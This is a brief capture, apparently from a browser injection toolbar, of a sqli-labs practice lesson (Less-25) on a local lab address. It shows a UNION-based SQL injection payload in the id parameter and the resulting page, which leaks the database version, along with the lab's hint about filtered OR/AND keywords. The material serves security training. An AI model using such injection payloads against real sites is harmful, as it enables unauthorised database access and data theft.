 Load URL
http://10.10.10.129/sqli-labs/Less-25/index.php
?id=-1' union select 1,version(),3 '
Split URL
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login name:5.1.41-3ubuntu12.6-log
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,version(),3 '